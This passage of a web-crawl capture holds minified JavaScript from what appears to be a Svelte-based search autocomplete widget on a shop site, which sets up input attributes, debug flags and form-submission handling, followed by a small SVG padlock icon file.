jr({props:{query:e[11].query,$$slots:{default:[Ng,({matches:e})=>({14:e}),({matches:e})=>e?16384:0]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};49215&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Dg(e){let t,o,n,r,i,l,a=e[5]===ze.Ready&&e[4]&&!Mt();t=new Ht({props:{autocompleteTarget:e[0]}});let s=a&&Pg(e);return{c(){De(t.$$.fragment),o=j(),s&&s.c(),n=F()},m(a,c){je(t,a,c),T(a,o,c),s&&s.m(a,c),T(a,n,c),r=!0,i||(l=B(Og,"resize",e[8]),i=!0)},p(e,[o]){const r={};1&o&&(r.autocompleteTarget=e[0]),t.$set(r),48&o&&(a=e[5]===ze.Ready&&e[4]&&!Mt()),a?s?(s.p(e,o),48&o&&Ee(s,1)):(s=Pg(e),s.c(),Ee(s,1),s.m(n.parentNode,n)):s&&(Ae(),Oe(s,1,1,(()=>{s=null})),Ie())},i(e){r||(Ee(t.$$.fragment,e),Ee(s),r=!0)},o(e){Oe(t.$$.fragment,e),Oe(s),r=!1},d(e){Fe(t,e),e&&P(o),s&&s.d(e),e&&P(n),i=!1,l()}}}function jg(e,t,o){let n,r,i,l;m(e,At,(e=>o(3,n=e))),m(e,bt,(e=>o(10,r=e))),m(e,xt,(e=>o(4,i=e))),m(e,Qe,(e=>o(5,l=e)));let{autocompleteTarget:a}=t,{isDemo:s=!1}=t,c=window.innerWidth,u="",d=Wc();return e.$$set=e=>{"autocompleteTarget"in e&&o(0,a=e.autocompleteTarget),"isDemo"in e&&o(1,s=e.isDemo)},[a,s,u,n,i,l,c,d,()=>{},e=>{var t,l,a;let s=kd.getDeviceSettings(e,i,"autocomplete");At.set(s),mt.set(e),Br(n.layout.order)&&y(bt,r=!0,r);let c=null==(t=null==n?void 0:n.layout)?void 0:t.order.map((e=>e.type)),d=Br(n.layout.order),p=qr(null==(l=null==n?void 0:n.layout)?void 0:l.order),m=Ur(null==(a=null==n?void 0:n.layout)?void 0:a.order);return It.set({orders:c,renames:d,visibles:p,counts:m}),o(2,u=Ul(ql(n))),At}]}class Fg extends Ue{constructor(e){super(),Be(this,e,jg,Dg,s,{autocompleteTarget:0,isDemo:1})}}const Bg=new Set(["search","q"]);e._clearAutocompleteDebug=function(){localStorage.removeItem(Kt),localStorage.removeItem(Yt)},e._debugAutocomplete=function({version:e,cache:t}){e?(localStorage.setItem(Kt,Zt(e)),localStorage.setItem(Gt,e)):(localStorage.removeItem(Kt),localStorage.removeItem(Gt)),t?localStorage.setItem(Yt,"1"):localStorage.removeItem(Yt)},e.initializeAutocomplete=function(e){Eg(e)},e.registerHook=function(e,t){return!t&&p(la)[e]?(la.update((t=>Object.entries(t).reduce(((t,o)=>o[0]!==e?{...t,[o[0]]:o[1]}:t),{}))),console.log(`Fast Autocomplete: ${e} callback %cdeleted%c!`,"font-weight: bold;",""),!0):!!t&&(la.update((o=>({...o,[e]:t}))),console.log(`Fast Autocomplete: ${e} callback %cregistered%c!`,"font-weight: bold;",""),!0)},e.renderAutoComplete=function({target:e,form:t,input:o,isDemo:n}){if(!o)return void console.error("no input found");!function(e,t,o){var n,r;if(p(Qe)===ze.Ready||p(Qe)===ze.Suspended&&p(Ge).serp){e.setAttribute("autocomplete","off"),e.setAttribute("autocorrect","off"),e.setAttribute("autocapitalize","off"),e.setAttribute("aria-label","Search and use arrows or TAB to navigate results"),(null==(n=p(Ye))?void 0:n.preserve_ac_aria_attributes)||e.setAttribute("aria-autocomplete","list"),e.removeAttribute("data-mage-init");const i=(null!=(r=e.value)?r:"").toLowerCase();Bg.has(i)&&(e.placeholder=e.value,e.value=""),e.onblur=void 0,e.onfocus=void 0,e.openAutocomplete=()=>{const t=new Event(Vt.open);e.dispatchEvent(t)},e.closeAutocomplete=()=>{const t=new Event(Vt.close);e.dispatchEvent(t)},e.destroyAutocomplete=()=>{o.$destroy(),t.setAttribute("action",t.dataset.oldAction)},e.getConfig=()=>{console.log(p(Ge))},e.updateConfig=e=>{Ge.update((t=>({...t,...e,customization:{...t.customization,...e.customization}})))},e.updateTranslations=e=>{ai(e).then((t=>{ei.set(t),ti.set(e)}))},e.search=t=>{const o=new CustomEvent(Vt.search,{bubbles:!0,detail:t});e.dispatchEvent(o)},e.addCSS=e=>{const t=p(Ge).css+e;Ge.update((e=>({...e,css:t})))},e.classList.add("fast-autocomplete-input")}}(o,t,new sp({target:e,props:{autocompleteTarget:e,input:o,form:t,isDemo:n}})),function(e){(p(Qe)!==ze.Suspended||p(Ge).serp)&&(e.getAttribute("action")&&(e.dataset.oldAction=e.getAttribute("action")),e.parentElement.hasAttribute("data-autocomplete-true")&&e.parentElement.removeAttribute("data-autocomplete-true"),e.classList.add("fast-simon-form"),e.onsubmit=t=>{if(p(Qe)===ze.Ready){t.preventDefault(),t.stopPropagation();const o=new Event(Vt.submit);e.dispatchEvent(o)}},[...e.querySelectorAll("input[type='hidden']")].forEach((e=>e.remove())))}(t)},e.renderMobileOptimizedAutoComplete=function({isDemo:e,target:t}){new Fg({target:t,props:{autocompleteTarget:t,isDemo:e}})},Object.defineProperties(e,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}));


--- FILE ---
content_type: image/svg+xml
request_url: https://tailoredcanvases.com/cdn/shop/files/svgviewer-output_1.svg?v=1738230971
body_size: -549
content:
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512" fill="#fff"><path d="M144 144v48H304V144c0-44.2-35.8-80-80-80s-80 35.8-80 80zM80 192V144C80 64.5 144.5 0 224 0s144 64.5 144 144v48h16c35.3 0 64 28.7 64 64V448c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V256c0-35.3 28.7-64 64-64H80z"></path></svg>